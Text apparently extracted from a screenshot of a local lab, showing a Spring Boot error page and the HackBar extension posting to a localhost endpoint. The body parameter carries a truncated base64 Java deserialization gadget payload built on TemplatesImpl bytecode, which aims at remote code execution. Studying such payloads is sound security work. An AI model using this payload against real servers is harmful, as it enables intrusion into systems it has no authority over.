 Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing
Mon Mar 07 23:08:46 CST 2022
There was an unexpected error (type=Internal Server Error, status=50
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
欢迎 HackBar 网络 元素 控制台 源代码 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://127.0.0.1:8080/hello
Enable POST
enctype
application/x-www-form-urlencoded
Body
baseStr=rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkA
CXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAACc3EAfgAAP0AAAAAAAAx3CAAAABAAAAAC
dAACYWFzcgA6Y29tLnN1bi5vcmcuYXBhY2hlLnhhbGFuLmludGVybmFsLnhzbHRjLnRyYXguVGVtcGx
hdGVzSW1wbAlXT8FurKszAwAGSQANX2luZGVudE51bWJlckkADl90cmFuc2xldEluZGV4WwAKX2J5d
GVjb2Rlc3QAA1tbQlsABl9jbGFzc3QAEltMamF2YS9sYW5nL0NsYXNzO0wABV9uYW1ldAASTGphdmE
vbGFuZy9TdHJpbmc7TAARX291dHB1dFByb3BlcnRpZXN0ABZMamF2YS91dGlsL1Byb3BlcnRpZXM7
eHAAAAAA%2F%2F%2F%2F%2F3VyAANbW0JL%2FRkVZ2fbNwIAAHhwAAAAAXVyAAJbQqzzF%2FgG
CFTgAgAAeHAAAAFlyv66vgAAADQAGAEAAWEHAAEBAEBjb20vc3VuL29yZy9hcGFjaGUveGFsYW4va